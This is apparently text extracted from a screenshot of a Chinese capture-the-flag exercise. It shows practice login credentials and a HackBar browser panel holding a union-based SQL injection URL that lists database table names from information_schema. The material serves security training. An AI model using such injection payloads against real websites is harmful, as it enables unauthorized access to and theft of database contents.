 账号：user
密码：3
xpctf.cn
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://test.com/sqli.php?id=-1 union select 1,table_name,3,4 from information_schema.tables where table_schema='web';
Post data Referer User Agent Cookies Clear All